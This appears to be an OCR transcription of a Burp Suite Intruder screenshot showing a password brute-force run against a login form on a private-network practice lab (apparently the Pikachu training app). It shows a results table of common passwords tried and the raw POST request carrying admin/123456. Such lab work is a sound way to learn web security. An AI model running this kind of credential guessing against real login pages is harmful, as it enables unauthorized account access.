 Attack Save Columns 4. Intruder attack of http://192.168.200.8 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
67 1 0 200 34976
585 2 0 200 34976
520 2 123456 200 34997
0 200 35021
1 1 admin 200 35021
2 1 123456 200 35021
5 1 test 200 35021
10 1 test1 200 35021
8 1 test 200 35021
3 1 pikachu 200 35021
6 1 abc123 200 35021
4 1 000000 200 35021
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9rf4s43qu3ceefdcdtpeiedljo
14 Connection: close
16 username=admin&password=123456&submit=Login
Search... 0 matches
Finished